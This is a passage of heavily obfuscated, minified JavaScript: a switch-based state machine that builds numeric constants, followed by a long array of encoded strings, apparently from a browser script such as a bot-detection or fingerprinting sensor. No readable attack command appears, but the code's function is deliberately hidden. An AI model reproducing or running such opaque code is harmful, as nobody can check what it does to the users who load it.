hj:{wLj+=Ov;VHj=zp+Af*bX;lNj=bX*Af+c7+IO*zp;zJj=c7*bX+mT-zb*zp;nV=g0-c7+IO*Mx*wp;}break;case wW:{Aqj=zp*j7*mT*qf+Mx;jvj=bX*Af+wp-IO+Mx;wLj=Tl;lKj=qf*Af*c7+Mx+zp;lO=c7-mT+qf*bX;ITj=zb*mT*IO-c7*g0;UWj=qf*wp*zp*Mx-mT;}break;case dW:{ZY=mT*bX-Mx-IO-wp;mA=wp*mT*c7+qf+zb;wLj-=Hv;OY=Af*zp*mT*Mx-g0;KX=mT*bX+j7*Mx+qf;}break;case P:{EY=mT-g0+Af*c7*qf;nw=zp+wp*Af*c7-j7;xvj=IO-g0+wp*bX+zb;Pt=mT*bX-Mx-qf*wp;CT=IO*zp+zb*j7;dY=bX+j7+IO+zp*Af;wLj=Sj;Md=bX+Mx*zp+zb*IO;}break;case HG:{gcj=wp-zp+c7*IO+Mx;Ecj=Mx+qf*bX+wp+zb;V4j=Mx+Af*bX-c7-zb;wLj-=qU;}break;case gW:{DY=mT+Af+bX*zp+j7;RY=j7*c7*Af+g0-IO;Udj=c7*g0-IO+bX*wp;Wdj=j7*IO+qf*bX+Af;UCj=IO+Mx*bX-wp-qf;wLj-=l6;TA=mT*Mx+IO*c7+zp;I6j=j7+mT*Mx*IO+bX;}break;case s5:{Yk=bX+Mx-j7+mT+IO;PPj=wp*bX-zp-Af-IO;Rk=wp+j7*g0*qf+bX;wLj+=Uq;Ww=bX*zb-wp+Af-qf;plj=bX+wp+c7*Mx-g0;HY=Af*zb+zp*bX+wp;}break;case Nm:{k2=zp*c7*mT+bX;Sg=IO*g0*zb*j7-zp;nrj=c7+wp+j7*zb*IO;Zlj=bX*wp+Mx+g0;wLj=Mj;QQ=bX*wp*g0-IO-Mx;pWj=zb*qf+Mx+bX*j7;Gbj=zb+c7*Af*wp-mT;rvj=qf*Af+j7*bX;}break;case KW:{xjj=mT*Af+zb+bX*j7;Fc=c7+qf*IO+j7;Wg=bX*zb+IO*qf+mT;hg=IO*g0+c7+j7+bX;gV=IO-j7+zp+bX*wp;wLj+=JP;zL=Mx*mT+zb*wp*c7;}break;case PU:{QEj=Mx+zb+j7*bX+c7;w6j=mT*j7+bX*Af;fr=qf+bX*zb-Mx;d4=mT+Mx*bX+c7;Uk=wp+c7*qf+bX-j7;rL=IO+qf*c7-wp;nr=qf+zp*Mx*Af*j7;wLj=FU;}break;case Rm:{qfj=bX+c7*qf*mT+zp;Xjj=Af*mT*c7*g0+zb;tTj=c7*wp*j7;wLj+=xG;rpj=qf+mT*c7*wp+Af;}break;case Bv:{Pw=wp*IO-zb-mT*Af;gR=IO*zp*mT-wp-Mx;Wt=bX-Mx+wp*IO-j7;Tcj=wp*bX+j7-c7*g0;wLj=K6;}break;case M3:{kk=zb*qf*Af+bX;wLj+=Sm;v5j=wp*Af*mT-c7*g0;jX=Af*bX-j7-IO-mT;EQ=g0*wp*c7*mT+zp;ODj=wp*zp*mT*Mx+g0;llj=zb-c7+wp+zp*IO;}break;case gE:{cO=IO+bX-Mx+mT;Y3j=j7-qf-g0+Af*bX;rg=IO+bX+wp*Af-zb;wI=zb*mT*bX-c7*IO;mw=zp*IO*Mx-zb-wp;wLj-=F;}break;case Xv:{HQ=bX*Af-mT+j7*Mx;wLj=EE;bc=qf+bX*zp+wp-mT;mHj=IO+bX*c7-wp*mT;PSj=g0+Mx*bX+qf;X9=IO*zb*c7-wp+zp;A7j=zb*j7*IO+bX-Af;}break;case XG:{Kc=Mx+qf+zb+zp*Af;DM=g0+Af*zp+zb;WI=zp*wp-g0-zb*j7;bI=c7+mT+qf*zp-zb;Hs=IO-zb-Af+j7*qf;g2=wp+Mx+c7-zp+qf;EM=Af*j7*g0-zb;wLj+=qU;EI=g0+mT*j7-qf*zb;}break;case mq:{wg=IO*wp-Af*qf-c7;BWj=g0*zb+bX*Mx-wp;Fz=j7+zp*c7*wp+IO;HWj=IO*zp+c7*zb+wp;wLj-=Z3;Wqj=mT-zp+c7*IO;k6j=Af*bX-IO*qf-zp;mjj=zb*bX+j7-Af;pF=Mx*IO*zb-qf+mT;}break;case EE:{JQ=j7*mT+Mx*wp*IO;PA=mT-Mx*IO+zp*bX;Wvj=bX*Mx*zb+j7+c7;wLj=UU;Xpj=Af*IO+bX*Mx+j7;SY=zp*bX+j7+c7*mT;}break;case MW:{wLj+=p8;J7=IO*zp*Mx-j7+Af;TGj=Mx+wp*c7-j7+bX;D8j=Mx-wp+bX*zb-j7;kmj=wp*c7*zb+Af;VM=wp+Mx*c7*mT;WX=wp-c7+Af*mT*qf;hqj=Af+c7*Mx*zp*mT;vw=Mx*mT+Af+zb*bX;}break;case D:{IY=IO+c7+bX*zp+mT;wLj-=GS;UL=zp*wp+Af*bX;Clj=Mx*IO*j7-mT+zb;cV=Af*mT*zp-qf*Mx;}break;case tv:{pGj=IO*g0*qf+Af*bX;tHj=zb+bX*j7-Mx+qf;SSj=Mx*bX+zb+wp+mT;KA=wp*bX+zp-Mx;Sbj=Af*bX+Mx-g0+zp;wLj+=c6;}break;case sq:{wLj+=g6;mt=IO+wp+zb*Af*qf;WY=j7*g0+bX;QY=mT-j7+wp+bX*g0;tX=g0*j7+bX-Mx+zp;BR=zp+c7+zb+bX-j7;}break;case pP:{jA=mT+c7*Af*wp+IO;Gg=mT*bX+wp*j7+c7;Id=qf*IO+Af*c7-g0;NI=zb*bX+zp+IO;wLj-=A8;gX=qf*wp*c7+g0-bX;V2=Af*mT+Mx*qf*wp;hhj=zb*wp*mT*c7-bX;}break;case XS:{wLj-=fE;jQ=mT*bX*g0-Af+Mx;WGj=j7*bX-wp-zp*qf;CEj=Af*mT*zp*zb-wp;EGj=mT*bX+zb+Mx*c7;z5j=wp+j7*zb*mT*Af;}break;case mJ:{wLj=g5;hjj=zp*Af*j7-wp+qf;tWj=bX+zb-c7+IO*mT;dPj=bX+zp*IO+Mx*qf;m5j=Af+wp*Mx*c7;}break;case qW:{M9=wp*bX+IO+zp*j7;CGj=Mx+zp*bX-IO;q4=bX*g0-Af+j7*c7;sI=zp-wp+bX*zb-IO;qGj=wp+j7+Af*bX-c7;wLj=M3;KUj=j7*bX+Mx+zb;}break;case jm:{pTj=qf+zb*g0+mT*bX;fvj=mT+j7*IO*zb+qf;HFj=mT+bX*c7-j7-g0;S9=j7*bX-IO-zp;M0j=IO*Af+qf*zp*c7;wLj=zG;NCj=mT*g0+c7*qf*wp;fdj=IO*j7*Mx-wp;pHj=bX*j7+zp+c7*mT;}break;case Cm:{BM=g0*IO*Af-mT+qf;s6j=bX*wp-IO+mT+zp;wLj-=BJ;k5j=zp*zb*wp*j7-bX;Uc=IO-qf+wp+c7*mT;YRj=wp*IO+g0-j7;}break;case x8:{ZR=mT*bX+qf*wp*zp;Yg=IO*wp+j7*zb*Af;F4=mT*bX-zp+j7*qf;wLj+=sq;g4=Af*j7*zp+Mx*bX;EPj=g0*IO*Af*zb+c7;vEj=zp*bX+wp+g0;}break;case A:{VR=mT*IO-Mx+Af+c7;wLj=sG;Yqj=wp*zb*c7+zp*j7;mQ=bX+g0+zb*wp*IO;g5j=zb*bX+zp+mT+j7;gk=IO*mT+g0+c7*zb;}break;case wS:{YQ=Mx*qf*IO*g0-zp;lfj=zp*c7*wp+g0;nqj=g0*IO*qf*zp-bX;KI=j7*bX+qf+IO*zb;RM=zb*IO*mT+bX-Af;n4=wp+Af*bX+qf-zp;wLj-=PW;}break;case B5:{Hbj=c7+Af*bX+mT-Mx;j2=j7+bX*qf-zb+zp;SWj=zp+qf*bX-j7;HX=IO*c7+zb+mT+Mx;mUj=zp+bX*mT+Af;H0j=IO+g0+j7*bX-wp;wLj+=B8;}break;case zG:{NL=g0+qf+IO*wp-c7;wLj=RS;FL=g0*mT*c7*zp-qf;V6j=mT*c7*wp+bX*zb;Kg=bX*g0-c7+IO*Af;v8j=IO*wp-g0+Af-qf;}break;case OH:{mR=c7+wp+zb*Af*j7;wLj=kS;Vgj=Af+zb*wp*qf*j7;qM=c7*Af+qf*Mx-mT;t6j=Af*mT*j7*zb+Mx;dA=Af*qf*wp-zp*mT;}break;case H3:{jmj=bX*Af-c7-g0;Nk=IO*j7-zb-c7+Af;lgj=IO*wp+j7-Mx;wLj=N5;CL=g0+zb-Mx+wp*IO;}break;case vU:{EL=qf*zb+zp+Af*Mx;LF=zp+Af*qf-Mx-zb;Gd=j7*Mx+zb+c7+zp;sg=IO+wp+Af-zb;AM=qf+Af*j7-wp*zb;r9=mT*qf-wp+zp;wLj+=Q6;}break;case TE:{HGj=Af+Mx*mT+wp*bX;pM=Af+g0+zp*bX;E2=mT*bX-j7+Af+Mx;AI=wp*j7*zp;wLj=Q5;}break;case JW:{ZL=g0+j7*zp+qf+IO;wJj=zb+Af+wp*IO+zp;N5j=IO*zp*Mx-Af*wp;wLj+=zH;wHj=zp*mT*g0*j7+qf;Ow=IO*zp+Af+wp;}break;case lP:{WT=qf+zp*Af*wp+mT;Z3j=c7*g0*IO*Mx;VEj=c7+IO*zb*j7-mT;tSj=bX*c7-j7-Mx*Af;wLj=hW;}break;case Mv:{FM=bX*wp+Mx-Af*mT;wLj+=GG;EVj=mT*bX-Af+zb*g0;dz=bX*mT-IO+Mx+zp;wd=bX*j7-IO-zb-zp;kvj=EVj-dz+Ng-KN+c7+wd;vL=bX*qf-Mx+wp*zp;}break;case Bq:{UI=wp+qf*IO*g0+bX;WO=mT-qf+bX*Mx;xlj=bX+zb*Af*IO+mT;LB=wp*c7+j7-mT-Mx;wLj+=w3;}break;case Av:{S3j=j7-wp-zb+mT*bX;NTj=c7*WM-BPj-k4+S3j;wLj=fE;ZTj=wp*g0*qf*mT*Mx;S4=zb*Mx+j7*mT*zp;}break;case Pj:{qz=Af-IO+g0+bX*c7;V1=P9+L4-GQ+dxj;XY=IO*qf*zp-Af;wLj=bJ;w9=mT*zp+zb*IO*wp;CV=Af*zb*qf*j7+mT;mM=zb+zp+bX*qf+g0;tO=bX*zb*Mx+IO;SR=j7+c7*wp*Af*g0;}break;case xq:{Rg=c7*IO*zb-j7*g0;wLj+=tm;A4=mT*j7+zp+IO*g0;BDj=bX*wp+j7-qf*Af;c6j=bX*qf-wp+Mx*j7;hUj=Af+IO+j7*bX+Mx;}break;case J6:{WA=c7*Mx+IO*qf+zp;b3j=j7*bX+IO-zp;KWj=c7-Mx+mT*zp*j7;dR=mT*wp*Mx+j7;wX=zp*IO-Mx+wp-g0;wLj+=S5;cUj=j7+zb+wp*IO-Af;}break;case nH:{jXj=bX*Mx*zb-IO+g0;kz=zb+Mx*j7+bX*wp;vqj=IO-c7+wp*bX-zb;CI=bX+Mx*IO*j7+qf;Avj=Af*bX+mT-zb+IO;z2=g0+j7*wp+zp*bX;bFj=Af+Mx*bX+mT+qf;PHj=zp+qf*Af*wp+bX;wLj=YG;}break;case q6:{hKj=j7*IO*zb+mT*wp;xR=g0-qf*Af+bX*wp;PO=bX*mT+IO+j7-qf;wLj=XW;W8j=Af*bX-wp-zb-Mx;}break;case EH:{Dw=IO*zp+j7*bX+g0;LTj=bX*zb+j7*c7+IO;rBj=wp+Mx*Af+zp*bX;NDj=bX*j7+Af*zp-Mx;wLj-=Em;APj=bX*c7-qf*g0*wp;Sdj=c7+Mx+bX*j7-wp;}break;case sU:{Dqj=zp-IO+wp*j7*Af;ZDj=IO*qf*mT-c7*j7;Gk=bX*j7-Af*zb-zp;wLj-=BU;fEj=g0-j7-Mx+wp*bX;}break;case Aq:{mO=zb+zp*wp*Mx*qf;gO=g0-Mx+wp*c7*zp;Pg=mT+bX*j7+IO;Qmj=mT+IO*g0*j7*zb;cg=bX+mT+wp;F9=IO+zb*bX+qf-Af;nxj=wp*bX+c7-j7+qf;wLj=gJ;}break;case Dq:{rV=j7+wp*mT+qf*zb;j1=c7*Mx+zb-qf+g0;VK=qf+Mx+g0+wp;wLj=XG;SF=c7+zb*Af*Mx;AY=j7+zb*c7+IO*g0;BZ=j7+c7-qf+wp+Mx;hM=c7-g0-zp+qf*Af;XF=qf*Af+j7*g0;}break;case C8:{Oqj=mT*wp+Af+bX+Mx;g7j=qf*c7+bX*wp*g0;vY=Af+c7*wp-zp+mT;tQ=zp*j7+qf*Mx*wp;Xd=wp+bX*g0*j7-IO;jO=bX*zp+Mx+qf+mT;wLj=gE;}break;case ZU:{lV=j7*wp-qf-mT*Mx;sR=c7-j7+IO+qf*Af;mp=Mx*c7*zb+mT*zp;g7=g0+Af*wp-qf-j7;RZ=zb*mT-IO+Af*c7;QM=wp+c7+j7*qf+Mx;wLj-=U8;}break;case Sj:{AEj=bX*qf+c7*j7+Mx;Hc=wp*zb*qf*Mx-IO;GQ=bX*Af+wp-j7+IO;K2=zb+c7*bX-Af-wp;Bt=mT+bX+zp*wp+IO;Nvj=wp+zp*bX-Af;h5j=c7*g0*bX-zb-j7;jk=j7*zb*g0*wp*mT;wLj=MW;}break;case T8:{Tw=IO*mT*Mx-wp;bA=IO*zp*g0+zb+bX;wLj+=TE;tmj=j7*bX-Mx+zp*c7;W5j=Af+Mx*wp*IO-c7;BPj=bX*zb+j7*IO-c7;k4=j7*IO+qf*c7+zp;}break;case KG:{l6j=g0-c7+bX*zp;l2=bX*wp+Af-c7*zp;jhj=zp*bX-j7-qf-c7;SM=g0-j7+bX*zb*zp;wR=zp*zb*Af*wp-Mx;Cz=zp*Af*qf*mT-zb;wLj-=L3;n2=Af*qf+wp*j7*zp;}break;case Kj:{zlj=zp*j7-qf+bX*Af;n2j=wp+qf+IO*Af+bX;wLj+=Om;nYj=zb*qf*Af*mT-g0;Ftj=Mx-qf+IO*wp*zb;jOj=IO+c7-j7+zp*bX;}break;case Ev:{B9j=qf+bX*zp-IO-zb;wLj-=S;Cqj=j7*bX+IO-c7*wp;sqj=bX*wp-zb+zp;O6j=wp+bX*j7+zp*IO;Hqj=j7*IO*qf;b6j=Af+bX*mT+zp+IO;}break;case kH:{YR=Af+Mx*bX+j7+IO;wLj+=TG;t9=IO+mT*wp*Af+c7;qQ=Af*Mx*IO-c7*g0;QO=zp+qf*c7*mT+Af;Fxj=mT*zp+qf*Af*j7;}break;case bm:{wk=Af*IO+mT*zb*c7;Bjj=Af*bX-IO-mT*c7;wLj=QS;OWj=IO*Af*Mx*g0-qf;VSj=g0+bX*Mx-zp-zb;YI=zb+Af+Mx*IO*zp;REj=bX*zp+mT*Mx+zb;l8j=Af*mT*wp+zb;}break;case pE:{Gvj=j7*g0+Af*bX+zp;ASj=j7*bX+wp-g0;j3j=wp+zb*Mx*bX+j7;AFj=IO+zp+wp*mT*c7;wLj+=nG;Qvj=wp*g0*bX-c7-qf;gqj=wp+g0+Mx*bX;}break;case bP:{BQ=wp*bX-g0-Af*qf;AYj=IO*mT+zp*bX;kM=IO-wp+bX*mT+Mx;wLj=P;kgj=j7*bX+Af-c7*Mx;hz=AYj+RZ+kM-kgj+zw;Z2=j7*bX-qf+Mx*mT;}break;case cl:{cWj=Af*Mx+bX*mT+j7;wLj-=xq;zjj=bX*g0*j7+zb-zp;CY=bX*mT-g0-c7;Nc=zp*mT+bX*Af-qf;Ut=wp*IO*zb+g0-bX;}break;case jH:{OEj=Af*mT*c7*zb+Mx;wLj+=sW;QXj=wp*bX-mT*g0;N4=bX*j7+IO+c7*zb;bEj=g0-zb+mT*c7*j7;j8j=Af*qf*zb*c7+j7;Xhj=zp*c7*wp+qf+zb;}break;case WJ:{ERj=g0+mT*bX+qf*j7;wLj=Tv;Nhj=j7*Mx*IO+zp-zb;wSj=qf+IO*zb*c7;r6j=zp*wp*c7-Mx;s8j=bX*qf*zb-g0-IO;gJj=Af-qf+bX*Mx*g0;}break;case Ql:{X2=wp+bX+qf-Mx+g0;K3j=IO*Af-g0+Mx+zb;jg=c7*zb-Af+bX;XL=qf*Mx*wp+zp;wLj-=jE;bM=j7+bX+Af+zb-Mx;}break;case sv:{f5j=wp*zb-qf+Af*bX;KGj=bX-c7+IO*Af+Mx;s0j=bX*Mx+zb*IO*c7;IEj=g0+mT*zp*IO-Af;Vc=mT*Mx+bX*qf+j7;wLj-=fP;J0j=c7*IO*zb+j7;}break;case hW:{xPj=mT*bX+g0+j7;NKj=bX*c7-mT*g0-j7;wLj+=GG;D9=g0*mT-IO+bX*c7;xZj=wp+c7*bX-IO+g0;Ud=c7*bX-zb*Mx-IO;pL=IO*Af*zb-Mx-g0;}break;case W6:{nPj=qf*Mx+wp*bX+j7;sY=Af*bX-zp+j7*Mx;Gjj=IO*zb+bX*Af-j7;WUj=zb*g0-j7+c7*bX;X5j=c7+j7+zp*IO*qf;wLj=rG;GWj=j7*wp+bX*qf-Af;}break;case Uj:{cY=zb*bX-g0+c7*IO;WSj=qf-c7+zp*Mx*IO;Rw=IO*Mx*mT-Af-bX;FX=IO*c7+bX+wp-qf;wLj-=G5;NPj=IO+c7*Af*wp+qf;}break;case Tl:{wLj=xP;Xc=c7*bX-zb-j7*IO;JX=c7+zp-wp+bX*qf;Y9=bX*j7-mT-c7-zb;Vdj=j7+Af+bX*g0*wp;wlj=wp*bX+qf-mT-zp;khj=mT*wp*c7+Af;}break;case cS:{ER=bX+c7*Mx-wp+j7;YN=+[];c9=j7*mT+wp+bX+Af;J2=mT-wp+c7+qf*zb;wLj=OS;IB=qf-zb+Mx*Af;UV=j7+Mx*zp-g0-Af;}break;case BJ:{wLj=l3;g0=+ ! ![];zb=g0+g0;Mx=g0+zb;qf=g0+Mx;zp=zb-g0+qf;mT=Mx+zp-zb;Af=zp*zb+qf-mT;j7=zb*g0*qf+zp-mT;}break;case US:{var IVj=LMj[I6];wLj=Uq;}break;case tJ:{var Atj=LMj[I6];wLj=BS;}break;}}};var c2=function(CLj,Dwj){return CLj>Dwj;};var Tzj=function(){CYj=["u","1R","\'D+J;1]%\x00","5]-G","(]","n\bm$g","L71WM0K ,","*]%>$Y","*]1PY% ","XD27\x000X","6PI\x00\b,+N1","52EJ3\'\r\x00^;A;","5!,[*J=\x40>.VD+\f+L2J=","\n1A(Jo^8\r/A",",J\"1D4","1G*N#a\r Ex.>\x00","&D1\\*","G\"\r3tL\"*","&7\r","L#7W\x3f\tPB ,","7A CN","^yV","80","*\n7E\x3fC",",D;.*Z","I&,A%","ly:","\f Ld!\f7\\6",",Z^4!\b*^;","*p*0","\x3fB-7W\x3flYB ,h[;A<1\x40","A4\f\x00$X\rF5;~8(A","=G*=Y.XN36\f&{7H!\x3f^","%\x074VC407\\","=G8","9W%--PF\"*6j\'a.3W","QN+0","T[\"(\t,L1","5]\fJ!:W#\r3","\"\r/FD5\x001I","$XD5=","! F*c&3[%*(ZF\"0,KZ;1B>5","5L;","[^+(","[6N=;V3TR1#M,",".Z05ZF","-K\x3f\v\bAN5%*Z","Y.2G4$$[L3,","!M2[.","XN3%. Q","^","\\,F!9","7*","2\x00jc:W3&jY\"* Z;]7\\7\x07","A4Z\\01M","{","B8:","$4\x00+",".^0\'ZY*\x007[7\x40!","==T!","0N\x3f","*F,J.:K\" AN$,+O;","-[=7\\6","A\x3f-","obo|Y","*P]+","\n3T]\"","]\fb","6T_.* =X,J<-[>GY(6","#!*L;zq>1ZE\"*","0a[N0\f+L2J=p2\x07,E^3!{\bN<~S!-Lv","p)&V#7PY!$D+N;;","<","5Q0A*,m0\f%\\_.+\v$DE<^>\t%PO","=\x40!*[\x3f$","AaXs",";U","\"","C;Y","-W%)5AY.&1M",":2M<K=7D4\x07\x40E$#\x00\'","fnw7pe\v7m\b","7%GB1!M(N#+S%\r","*]*J=\t[5)","RN3(M.N+-","\x4057^=\taqN!%)\\~#+U|/","!KN+1c!\x07 FE!%RsX8L_2-j{5+\b,[;","XD27\x00!G)A",")+\\2(ZE","X1X","2\x40Y","\x3fL,;^4 AB(*","4*\\1[6.W","\')D;K6S\x3f.X","+0E;A;","1TY4!","m\"\r-PE.1\b]0X=\x3fB!\r%","7A\t","(S_","V4(VN(6\f F*N;7]\x3f","obo|Ym","`e\n6mp|-py \x07o","Q>\x07*\\N*\'D;K","U8$[","[:[\"","\fJ.2b=\t8PYo0\bl\bo[\'\rZE)!1A.<^4\faeG2#H\fF~\x07|l35",";J% V_&.`;N=*P4\t5aB*!1I3_","j[/%\v1G3N<","-Z1X","!","GN4+\t3M",",1_!$AN","-7F\x3f\r2F","_>\bFg(\')D\'n9\x3f[=\t#YN","!4RB)\x001I","3\x00\'O2","\x3fA&","v%","l\"*\x007I*\x40=","\\+\n\x400\v$","5FO","VD*4\t \\;K",";1G2\x00,Z]\"","4YG ,+X+[\'B4","\x07*{*]&0U\t&","\x07/YD& \x00+L","8F=-F\t,P","[.J,7S=+)TY++\\","Qh2NH0LJ\'+4\x40{>kfYnD*frA>|,zS7","$[!","[;A+W0\v.[","\" G_6&C7A(","!-\t ","6 D;A&+_!pt!*Z:J=","]J5!Z,N6G7$G","VD)0\x00+\\\tF!:]&","","\'&w\x3fK B>\t2[M&sS5N=u3Q7fR*&\n)"," Jc;\\5\x073","5PX3","\x3f_=B,PY","X=","4\x007","X&0V>VD7! 7Z1]","$TY","+\v3G7L*-Q9\t/RN#","b\r`","-[.,F",".-K\x3f\v\bAN5%*Z","*$D7K\f6S#\t\"AN57G,","\x3fV5$FX","6X2F;","6B","(;F&]n)0*X\'y.2G4","%X","^%y","92",",1\\7&\x40Y&&\t ","a",":J9[)\r-gJ3-\n","6$D","=C*\x3f\x405PY1%\t","K\x3fC#Z05ZF"," J5F;([\"#\\G.0&\x40\x3fA(;","Xt~","E4\nl_X3+","|6Jo7F4 AD5d*M-!1Fq3Z]. \x00eI~\b","(A-","5]\bJ!:]#",",","Pg\v$\\7Y*~Q>\f$h\v:","k\x070\nZ7B&*[\'\raX^40E7M*Z=00H1GB*-,^;9\x3f^$\ro","d8;P:5J20\n#A2C",":W= xD#!","$L[5!6","T!\v","ny[>N+A,*[>aA5m7M*Z=0%UcS^)\',G0\rrcF($ZMg(J1Cix\",WD+fXx\\\'_*1Tq;8XI((K,\\;].*]#W\'\x40E$0\f*Fv[f%\x4044GEg05M1Io*Ok4[H3-\n+\x00*4,W%3[\v3bCgN+A,*[>c\b3= G8\'_3\x07-\r3j*F-[=+Q%\x073\bz(J1CixFpU|fR*&\n).] *]%1Pe7(J1CmdF($ZMg0i\\v]f#T$\"AB(*E7\x00wTm+A4H2AY.\'g,)+\\2(ZEom7M*Z=04zCJ5d\x00xS#!c}3$V_i4*\\1[6.W}\x07|[/%\n_0=1B45L\x07.y*\'B;L;pV4([N6\n5M,[6\"N7/V_.+\vm\\r]c;*Gvz!K3I2Z*#0UcS^)\',G0\rrcF($ZMg(J1Cp\rK<\n.Y<9I0\x3f&*W#\t5ZY;8Gh7[*,S%\x073\x07$ykI-V!={%\r3T_(69\no.-K\x3f\v\bAN5%*Z|#cS.f_5-\v\"|\x3fH3\"(5Zx36\f+O\nN(|\t7/V_.+\veNv[c,4A:GN31+\bM%;Q%F%PM.*\x00Z1_*,F(\x405Yk\x3f$D+Ju;44XN5%\x07)MdrQ>\'\\L26\'D;nn&(AJ%(\x00\tnRfrF\nH_5=#\x00%Rc|x\"T_$,M1%Ir8G\x3f\v5\\D)liZrJf%\x4044GEg0>7ucJ2#T$\"AB(*E6\x00*=rW}hN]&6E*,\ti,!.AD3= \b7A<*S\x3f\v$ZMg2Z7(.c}3$V_i\' I*Jg1!.AD3= rZr0W&H+E;8>e]**G#a\\&hGA0Y 5WsD:CJ+1\x00dv[c;$A<\x07&90F=[&1\\q\x00iA\x075h\x00lS*]6%\x4044GE<05Md\r!1\x40<\t-\x07&6\\pL.2^ymP:9$\\=Gg**$A^5*1Q.Ju|F9.B\tk%\"*R2#W3T[z7^3I,\x3fcI,S\'\x40E$0\f*F~YgwI,4[H3-\n+\b\'\x07f%O7/V_.+\veLv4#D0aR<9^#\x009:r7/V_.+\vm%]**G#aAC.7leY.,<UWA\"\'kO;[,]%\x075L[\"\vi_cBix_yi{LleXixEpU|[\ra+K&I2Cg)$Ag yl(N=~Pl\foEY(0\n1Q.Jr(!.AD3= M%;Q%F\"GN&0\x00mOw)+\\2(ZEgM1%tm0W)c\t3,*_|m,W%3[\tj*ZN,6y4[H3-\n+\x00,48%D3!1\v&\\7\x40!vFx3P_26\ve\\6F<pm87Z\x40\"li\\wRfwOxA<S^)\',G07v\x40}\rhNM2*1A1Ao08D ^k\'L>^\x3f]o29\x403nBhiIw&8s)GD0fDx2;\'B4A:CJ5dxDpN=9\"U\']&( ,J;+\x40\x3fH2\re+\x07/M=[mc%\x402\ra+K&I2Cg-s7T\\&-gaJa,W\"\x07-CNo7Kw\x3fX.7FxF5]N)lM#]0L;7]\x3f\x405P)lG+M&[mrF}mV:mImN+A,*[>iA<*Mg\\6] )}m\x40\x07$mldJa,W\"\x07-CNo7Lk\\6J!v7/V_.+\vm\\wT)pD04P3hmNwRfr7/V_.+\vm\\wT=;F$/Eof-Z1XmrF}mV:mL8KvCa\x3f\x406A<CJ5d~Av[\'7A}J\\E1+ \nrT9\x3f^$\r{S^)\',G0\x07;r\x40x\'\x40E$0\f*F~\x40gwI#\r5\x40Y)d\v _~JgvT$\"AB(*M 140%D3Nk+L8wR=;F$/Jz%Z$*G*0>D.(lL8UwR)+\\2(ZEg\bM1,*wI\'\t3Ezf0[.J!:W5;5TY3f^7M*Z=07/V_.+\vmGrFf%[7\x40cPS\"\'1A0HmclhAC5+eF;Xo\x40#\x073\t\x00!\v Z\x3f[ ,8aTG5!!Q~]:0\\8&|-m\n=\x40\".^4$Q\tzyX+%F)v%\x003Z\\eyXxGw[\',]&H(Y\"07F%Y.2G4R7ZB#dUiL1A*da<SD5l\x00kE;[\'1Vl\x07mP&6xAef%D0aT\"j D;H.*Wj\'Jn\x3f$Z~Zr0D$.\"M0%F)vGlU|E$+\v1A0Z*e\x4044GEg18A8\x07m0W)c\bz!K(M*G :4F2PE3y\x00kw-J!*4F GL|!\t6M~F)v%\x003Z\\eyXxMpB**Z>\fhNB!lG6]-_*0V4\fAJ50GxcAf*Z#\x076Ezf*E.C**W5JmP&6~MpK&-B0\"]n\x3f\'\x005\\7\x40!vW\t3R:!\t6M|]**G#c\bz!K(M*G :w\roTI511\x00|]**G#cNi%\"eAr|W)\r\"\x40_.*g(N=~Ql\x00iA\x075h\x00l7Ig|\\>,TGeyXxKp[6.Wx(S)y\x00kL1A*a2\x07,EG\"0\x00!\nd\r<+A!\r/QN#\f D:\rc=0&\bz4L&G0[&0G4S3P_26\v>^\x3fC:;\b2F GLk \n+MdJa:]\x3f\r<H\t3,*_|rcQ8ENabM+|L 3B=\r5POeh\x00kE;[\'1VlJ5]Y(3GiMpN=92F GLn98N+A,*[>aj3hlS(N=~WloXN3,\n!0;p[%\r3T_(6> ueF)vD>%zyX+,J;+\x40\x3fH3O\"(\x00\"I*Jr0G=m_/6\n2\ncr;wo\\_\"61G,=;F$/\ro6K(M*G :s$A^5*GiZpN=9\'\x07(Q\vwh:m\\r]fr%\x003Z\\eyXxZpB**Z>\fhIWe6\x001],Aml\rg5j\b \\6\x40+c%\x003Z\\ehkI,Hr0W&HL[\"7G,\x07m\nZ4H(AN5%*Z~K ;Aq.A\v76\n3A:Jo\x3fvJjP\x00ecE(M*G :xAmE1%eGcGg0%F(AN5%*Zr]a\x3f\x406Az\\Mof-Z1Xmcl\x07oAR7!L7M*Z=0#F,P_/+x\n*G=1EsD3J5#X*\x3f](r\x40\f$YN % 0Z#2!S7TYg-X*\x3f](e\x4044GEg-Z,:\x40!;\ryA5!0D*a.3W\fU(]&( ,!;J%U5E\"<\tG=m,W%3[\tfyX73J;6]5NgYi)\x001\x401Kr|\\45\x075j7OcY 7VqXhYi \x00)M9N;;\x3f-Y\x077m_,v]a3W%\x00.Qe0\r7G)\rc,0&\bE\"3EQ.J\n,\x40>iB3!$\\1]o,W\"-A\v.7E+G*.0>\n+PH3fLiZpK*2W6\t5P)1\t).28G\x3f\v5\\D)d*m\\wT9\x3f\x40q|N_5=)*Kd[no,SpB)dcv]a=S%\v)yD$ycl8aA\ralkN7A.2^($.V3W,.8F4\rZHz0>vuw;6[\"F5GR*7A;\\a.G\"\x00iG:\"+K*F 0\x405P1%eZc[a=]<-P_.+\v9T%Rt,%1Pe*\n7E\x3fCmrV4$ANg6K$Z9;pQ>1YN3-\n+,R)+\\2(ZEg.M1%[\'7A3Ln)0,M-%F#\rZH}f*G*\r2%F\'ZY%-\x00;6[\"AmAC.7K7M-J;vaA<S^)\',G0vFx(S3m3I,=cF\nB!llZ;[:,\\qoVJ+(M1eF)v7/V_.+\vgc[6.W>aA)!1,J;+\x40\x3fH5B!lD,[NvF$[L3,LlS(N=~WlEpEz\"+K*F 0#\x40hNM(6M~uJs*=\r/R_/L,Nv\x40a=S=iA\x07\"mL7M*Z=0#F7TG2!X1s;rc,5\x07/PfuI7,J;+\x40\x3fH3]&( (\x40&:aD3O(*\x00x\tn=#\t#\r5\x40Y)d\vkF;W;c\\,3P_26\v>F;W;ds,\'\x40E$0\f*F~ngwI#\r5\x40Y)\x3f$D+Ju(]8\fa\x07#+\v 2#\x4044GEg=K5Z1[ *K!\r|Q\x07.l\x07i\n=\x40!-F#\"AD5fI>^\x3fC:;\b5D\"ZE!-0Z\x3fM#;\bpX<\x07.li\n=\x40!-F#\"AD5fI>^\x3fC:;\b(D\"ZE!-0Z\x3fM#;\bpX<\x07>j,[.C.\'|0$\bMo I)|h*0W#\t5ZY1\v&\\7\x40!|}\ro\\X\x00!\v Z\x3f[ ,t$\"AB(*X#]0L;7]\x3f\x405P1%eZc\r)+\\2(ZEeyX1Q.J 8%NgA$+\v6\\,Z,*]#S3P_26\vd\t,\tiv\x40lU|LW;f\" F;].*]#.4[H3-\n+\ncrv\x40\f(F[+%